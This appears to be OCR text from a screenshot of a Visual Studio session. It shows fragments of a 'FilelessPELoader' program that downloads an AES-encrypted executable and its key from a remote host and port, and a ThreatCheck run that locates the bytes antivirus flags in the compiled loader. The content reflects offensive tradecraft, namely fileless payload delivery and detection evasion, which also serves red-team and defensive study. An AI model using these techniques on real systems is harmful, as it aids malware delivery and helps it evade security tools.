 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search FilelessPELoader
Release x64 Local Windows Debugger abc
FilelessPELoader.cpp
FilelessPELoader (Global Scope) main(int argc, char ** argv)
printf("[+] Usage: %s <Host> <Port> <Cipher> <Key>\n", argv[0]);
return 1;
}
char* host = argv[1];
Command Prompt
C:\Tools>.\ThreatCheck\ThreatCheck\bin\Release\ThreatCheck.exe -f C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release\FilelessPELoader.exe
[+] Target file size: 20992 bytes
[+] Analyzing...
[!] Identified end of bad bytes at offset 0x13E7
000012E7 B8 FE FF FF FF E9 90 01 00 00 0F 10 44 24 78 41 ¸þÿÿÿé......D$xA
000012F7 B9 18 00 00 00 C7 44 24 20 00 00 00 F0 45 33 C0 ¹....ÇD$ ...ðE3À
00001307 48 8D 4C 24 68 66 0F 73 D8 08 33 D2 66 0F 7E 44 H.L$hf.sØ.3Òf.~D
00001317 24 60 FF 15 E1 20 00 00 85 C0 75 19 FF 15 2F 21 $`ÿ.á ...Àu.ÿ./!
00001327 00 00 8B D0 48 8D 0D 3E 25 00 00 E8 D9 F0 FF FF ...ÐH..>%..èÙðÿÿ
00001337 E9 15 01 00 00 48 8B 4C 24 68 48 8D 44 24 70 45 é....H.L$hH.D$pE
00001347 33 C9 48 89 44 24 20 45 33 C0 BA 0C 80 00 00 FF 3ÉH.D$ E3Àº....ÿ
00001357 15 B4 20 00 00 85 C0 75 19 FF 15 F2 20 00 00 8B .´ ...Àu.ÿ.ò ...
00001367 D0 48 8D 0D 29 25 00 00 E8 9C F0 FF FF E9 D8 00 ÐH..)%..è.ðÿÿéØ.
00001377 00 00 0F 10 44 24 30 48 8B 4C 24 70 45 33 C9 48 ....D$0H.L$pE3ÉH
00001387 8B D3 66 0F 73 D8 08 66 49 0F 7E C0 FF 15 87 20 .Óf.sØ.fI.~Àÿ..
00001397 00 00 85 C0 75 19 FF 15 B5 20 00 00 8B D0 48 8D ...Àu.ÿ.µ ...ÐH.
000013A7 0D 0C 25 00 00 E8 5F F0 FF FF E9 9B 00 00 00 4C ..%..è_ðÿÿé....L
000013B7 8B 44 24 70 48 8D 44 24 78 48 8B 4C 24 68 45 33 .D$pH.D$xH.L$hE3
000013C7 C9 BA 10 66 00 00 48 89 44 24 20 FF 15 40 20 00 Éº.f..H.D$ ÿ.@ .
000013D7 00 85 C0 75 16 FF 15 76 20 00 00 8B D0 48 8D 0D ..Àu.ÿ.v ...ÐH..
printf("\n\n[+] Get AES Encrypted PE from %s:%d\n", host, port);
DATA PE = GetData(whost, port, wpe);
if (!PE.data) {
printf("[-] Failed in getting AES Encrypted PE\n");
return -1;
}
printf("\n[+] Get AES Key from %s:%d\n", host, port);
DATA keyData = GetData(whost, port, wkey);
if (!keyData.data) {
100 % 0 1